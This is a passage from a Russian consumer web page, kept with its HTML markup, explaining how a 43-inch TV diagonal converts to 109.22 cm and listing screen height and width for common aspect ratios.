

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pronormy.ru/tekhnika/bytovaya/43-dyuyma-eto-skolko-sm-televizor
body_size: 22340
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://pronormy.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>43 дюйма это сколько см телевизор: диагональ, ширина, высота, длина и размеры в сантиметрах</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- This site is optimized with the Yoast SEO plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Диагональ 43 дюйма – это сколько см телевизор? Высота, ширина и длина экрана марок Samsung, LG, Phillips, Sony. Калькулятор расчета и конвертер для перевода размеров из дюймов в сантиметры и наоборот."/>
<link rel="canonical" href="https://pronormy.ru/tekhnika/bytovaya/43-dyuyma-eto-skolko-sm-televizor" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='fancybox-css'  href='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://pronormy.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="alternate" type="application/rss+xml" title="ProNormy.ru Feed" href="https://pronormy.ru/feed" />		<style type="text/css" id="wp-custom-css">
			.single iframe {width: 100%;}		</style>
	<script>var ajaxUrlFlatPM = "https://pronormy.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://pronormy.ru/wp-content/themes/marafon/js/scripts.js"></script>
	
	<!-- Лайкли Ильи Бирмана -->
			<script src="https://pronormy.ru/wp-content/themes/marafon/likely/likely.js"></script>
		<link rel="stylesheet" href="https://pronormy.ru/wp-content/themes/marafon/likely/likely.css">
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6969b3;}.title, .single #toc_container .toc_title{color: #6969b3;border-left: 4px solid #6969b3;}.description{border-top: 4px solid #6969b3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6969b3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6969b3;}.more span{border-bottom: 1px dashed #6969b3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6969b3;border: 1px solid #6969b3;}#up{border-bottom-color: #6969b3;}#up:before, .commentlist .comment .reply a{border: 1px solid #6969b3;}.respond-form .respond-form__button{background-color: #6969b3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6969b3;}
		.m-nav{background: #6969b3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://pronormy.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #5a5aa1;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #5a5aa1 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6969b3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>



	<div id="main">
		<div class="wrapper">
			<header class="header"> 
									<a href="https://pronormy.ru">
						<img src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png " class="logo" alt="ProNormy.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://pronormy.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1196"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-3907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3907"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2481"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/tekhnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/tekhnika/bytovaya" itemprop="item"><span itemprop="name">Бытовая</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Диагональ 43 дюйма – это сколько см телевизор: ширина и высота</h1>
															

							
							
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><span id="more-3181"></span><!--noteaser--><br />
Покупатель часто задается вопросом: диагональ 43 дюйма – это сколько см телевизор, каковы его размеры по длине и ширине (высоте). Не все знают величину дюйма в сантиметрах, и это вызывает сложности при выборе телевизора.</p>
<div id="attachment_3186" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/171435478525.jpg"><img class="wp-image-3186 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/171435478525.jpg" alt="43 дюйма - это сколько см телевизор" width="600" height="401" srcset="https://pronormy.ru/wp-content/uploads/2019/06/171435478525.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/171435478525-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">HDTV</div></div>
<h2><span id="i">Дюймы и сантиметры</span></h2><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Дюймы и сантиметры</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Способы определения</a><ul><li><a href="#_43"><span class="toc_number toc_depth_2">2.1</span> Размеры 43″ ТВ</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Общие параметры и удаленность от девайса</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Дюймы и расстояние</a></li></ul></li></ul></div><!--/noindex-->

<p><strong>Диагональ экрана в 43 дюйма равна 109,22 см.</strong> Эта цифра значится в автоматическом конвертере, размещенном ниже для удобства покупателей.</p>
<p>Конвертер длины из сантиметров в дюймы и наоборот.</p>
<div id="widget_container18341" class="ucalc-div"></div>
<p><script> var widgetOptions18341 = { bg_color: "transparent" }; (function() { var a = document.createElement("script"); a.async = true; a.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//ucalc.pro/api/widget.js?id=18341&t="+Math.floor(new Date()/3600000); document.getElementsByTagName("head")[0].appendChild(a) })();</script></p>

<div id="widget_container18347" class="ucalc-div"></div>
<p><script> var widgetOptions18347 = { bg_color: "transparent" }; (function() { var a = document.createElement("script"); a.async = true; a.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//ucalc.pro/api/widget.js?id=18347&t="+Math.floor(new Date()/3600000); document.getElementsByTagName("head")[0].appendChild(a) })();</script></p>
<div id="attachment_3185" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/1018987338.jpg"><img class="wp-image-3185 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/1018987338.jpg" alt="Телевизор на даче" width="600" height="395" srcset="https://pronormy.ru/wp-content/uploads/2019/06/1018987338.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/1018987338-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Телевизор LG в см</div></div>
<p>Перевести в привычную систему измерений сразу бывает затруднительно, и размер экрана приходится определять, вспоминая школьные уроки геометрии. Ведь чтобы сделать необходимые расчеты и выяснить, сколько сантиметров будет составлять экран ТВ, нужно знать не только его диагональ в дюймах, но и значение английской метрической единицы в см и формулу расчета сторон прямоугольника.</p>
<p>Также и Интернет пестрит броскими заголовками, предлагающими помощь в переводе значений из устаревших дюймов в см, и таблицами, с помощью которых совершается перевод одного цифрового значения в другое.</p>
<blockquote><p>Но в таких конвертерах просто указывается, сколько сантиметров занимает диагональ, а способов измерения и получения цифры не приводится.</p></blockquote>
<p>В интернет-магазинах и супермаркетах электроники используют расстояние от угла до угла, обозначенное в единицах другой метрической системы. Это применимо не только для подачи информации о телевизионном экране, но и для компьютерного монитора.</p>
<div id="attachment_3187" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/kme5l7.jpg"><img class="wp-image-3187 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/kme5l7.jpg" alt="На складе" width="600" height="403" srcset="https://pronormy.ru/wp-content/uploads/2019/06/kme5l7.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/kme5l7-300x202.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Дюймы</div></div>
<p>Об удобстве потенциального покупателя никто не заботится. Хотя самым простым выходом из положения было бы указывать сразу две цифры в описании и на ценовой табличке. Размеры указывают в стандартно принятых производителями из зарубежных стран дюймах, обозначенных кавычками сзади цифры, и параметрами в см.</p>
<p>Начиная выпуск отечественных телевизоров, в Советском Союзе измеряли диагональ в единицах, принятых в стране, указывая, сколько в см она составляет. Для специалиста в области бытовой техники, электроники или торговли на этом сегменте рынка размер телевизора в см или дюймах по диагонали – это удобное обозначение.</p>
<div id="attachment_3184" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/22lt0.jpg"><img class="wp-image-3184 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/22lt0.jpg" alt="В магазине" width="600" height="423" srcset="https://pronormy.ru/wp-content/uploads/2019/06/22lt0.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/22lt0-300x212.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Телеприемник в сантиметрах</div></div>
<p>Следует отметить ряд преимуществ:</p>
<ul>
<li>можно визуально представить себе размер предполагаемого объекта;</li>
<li>не нужно запоминать, каковы ширина и высота в дюймах или сантиметрах;</li>
<li>не требуется знание значения в см метрической системы, не свойственной менталитету потребителя;</li>
<li>нет необходимости приводить в соответствие параметры продукции, выпущенной в разных странах.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/42-dyuyma-eto-skolko-sm-televizor" target="_blank" rel="nofollow" class="u5e4a4d53aedae3b396927ce3a9bc1560"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5e4a4d53aedae3b396927ce3a9bc1560 , .u5e4a4d53aedae3b396927ce3a9bc1560 .postImageUrl , .u5e4a4d53aedae3b396927ce3a9bc1560 .centered-text-area { min-height: 80px; position: relative; } .u5e4a4d53aedae3b396927ce3a9bc1560 , .u5e4a4d53aedae3b396927ce3a9bc1560:hover , .u5e4a4d53aedae3b396927ce3a9bc1560:visited , .u5e4a4d53aedae3b396927ce3a9bc1560:active { border:0!important; } .u5e4a4d53aedae3b396927ce3a9bc1560 .clearfix:after { content: ""; display: table; clear: both; } .u5e4a4d53aedae3b396927ce3a9bc1560 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u5e4a4d53aedae3b396927ce3a9bc1560:active , .u5e4a4d53aedae3b396927ce3a9bc1560:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u5e4a4d53aedae3b396927ce3a9bc1560 .centered-text-area { width: 100%; position: relative; } .u5e4a4d53aedae3b396927ce3a9bc1560 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5e4a4d53aedae3b396927ce3a9bc1560 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5e4a4d53aedae3b396927ce3a9bc1560 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5e4a4d53aedae3b396927ce3a9bc1560:hover .ctaButton { background-color: #7F8C8D!important; } .u5e4a4d53aedae3b396927ce3a9bc1560 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5e4a4d53aedae3b396927ce3a9bc1560 .u5e4a4d53aedae3b396927ce3a9bc1560-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5e4a4d53aedae3b396927ce3a9bc1560:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5e4a4d53aedae3b396927ce3a9bc1560-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Диагональ 42 дюйма - это сколько см телевизор: значения ширины и высоты</span></div></div></div><div class="ctaButton"></div></a></div><p>От простого покупателя таким образом можно легко скрыть другую информацию – о соотношении сторон экрана. А ведь при разных показателях диагональ 43″ ТВ составляет общее значение в см, но высота доступного к просмотру изображения, как и его ширина, будут отличаться.</p>
<div id="attachment_3193" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/dk3yjy8x4auossu.jpg"><img class="wp-image-3193 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/dk3yjy8x4auossu.jpg" alt="Нормы и правила" width="600" height="366" srcset="https://pronormy.ru/wp-content/uploads/2019/06/dk3yjy8x4auossu.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/dk3yjy8x4auossu-300x183.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Дистанция до телевизора согласно нормам</div></div>
<h2><span id="i-2">Способы определения</span></h2>
<p>Диагональ – это расстояние от нижнего угла ТВ-экрана до противоположного ему верхнего. Причем параметр касается только матрицы, а не рамки, ширина и высота которой бывает разной у зарубежных производителей.</p>
<div id="attachment_3191" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/asdfasdf.jpg"><img class="wp-image-3191 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/asdfasdf.jpg" alt="На даче" width="600" height="368" srcset="https://pronormy.ru/wp-content/uploads/2019/06/asdfasdf.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/asdfasdf-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Дюймы в см</div></div>
<p>Однако даже точное измерение от угла до угла не всегда дает верное представление, каким будет размер изображения. Распространенные в России китайские телевизоры иногда дают его с чёрной кромкой по периметру. Это означает, что цифра в 109,22 или 109,24 сантиметра, полученная путем вычислений, – параметр величины экрана телевизора, но не получаемой к визуализации картинки.</p>
<p>Дюйм – это 2,54 сантиметра. Если доверять производителю, можно просто умножить эту цифру на указанные в паспорте 43 дюйма. Однако есть покупатели, для которых имеет значение не только этот параметр.</p>
<div id="attachment_3189" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/06/12-televizor-na-sten.jpg"><img class="wp-image-3189 size-full" src="http://pronormy.ru/wp-content/uploads/2019/06/12-televizor-na-sten.jpg" alt="Дистанция до ТВ" width="600" height="588" srcset="https://pronormy.ru/wp-content/uploads/2019/06/12-televizor-na-sten.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/06/12-televizor-na-sten-300x294.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Расстояние до дивана в зависимости от дюймов</div></div>
<p>Живя в небольшом или ограниченном пространстве малометражки, они вынуждены интересоваться не только величиной изображения, но и рассчитывать, сколько сантиметров составляют длина и ширина. От этого нередко зависит возможность разместить телевизор на отведенном для него пространстве. Также немаловажное значение имеет сохранность зрения потенциального зрителя.</p>
<h3><span id="_43">Размеры 43″ ТВ</span></h3>
<p>В стандартных, находящихся в массовом производстве вариантах соотношение сторон может составлять 16:10, 16:9 и 4:3. Обычный 43″ телевизор – это общее определение, под которым могут скрываться следующие параметры в сантиметрах, приведенные ниже в таблице.</p>
<div align="center">
<table>
<tbody align="center">
<tr>
<td>Соотношение сторон</td>
<td>Высота, в сантиметрах</td>
<td>Ширина, в см</td>
<td>Диагональ, в см</td>
</tr>
<tr>
<td>16:10</td>
<td>57,89</td>
<td>92,62</td>
<td>109,22</td>
</tr>
<tr>
<td>16:9</td>
<td>53,55</td>
<td>95,19</td>
<td>109,22</td>
</tr>
<tr>
<td>4:3</td>
<td>65,53</td>
<td>87,38</td>
<td>109,22</td>
</tr>
</tbody>
</table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/vysota-stiralnoy-mashiny" target="_blank" rel="nofollow" class="u7195f64e4192115f9dff9015ffd37b41"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7195f64e4192115f9dff9015ffd37b41 , .u7195f64e4192115f9dff9015ffd37b41 .postImageUrl , .u7195f64e4192115f9dff9015ffd37b41 .centered-text-area { min-height: 80px; position: relative; } .u7195f64e4192115f9dff9015ffd37b41 , .u7195f64e4192115f9dff9015ffd37b41:hover , .u7195f64e4192115f9dff9015ffd37b41:visited , .u7195f64e4192115f9dff9015ffd37b41:active { border:0!important; } .u7195f64e4192115f9dff9015ffd37b41 .clearfix:after { content: ""; display: table; clear: both; } .u7195f64e4192115f9dff9015ffd37b41 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u7195f64e4192115f9dff9015ffd37b41:active , .u7195f64e4192115f9dff9015ffd37b41:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u7195f64e4192115f9dff9015ffd37b41 .centered-text-area { width: 100%; position: relative; } .u7195f64e4192115f9dff9015ffd37b41 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7195f64e4192115f9dff9015ffd37b41 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7195f64e4192115f9dff9015ffd37b41 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7195f64e4192115f9dff9015ffd37b41:hover .ctaButton { background-color: #7F8C8D!important; } .u7195f64e4192115f9dff9015ffd37b41 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7195f64e4192115f9dff9015ffd37b41 .u7195f64e4192115f9dff9015ffd37b41-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7195f64e4192115f9dff9015ffd37b41:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7195f64e4192115f9dff9015ffd37b41-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Высота стиральной машинки автомат: стандарт под столешницу, размеры под раковину в ванной</span></div></div></div><div class="ctaButton"></div></a></div></div>
<blockquote><p>Приобретая компьютерный монитор для работы или большой телевизор для просмотра ТВ-программ, человек в небольшой по метражу квартире вынужден рассчитывать каждый сантиметр, чтобы органично вписать девайс.</p></blockquote>
<p>Для того, кто незнаком с такими тонкостями измерений экрана или монитора, и указывается одна общая цифра.</p>
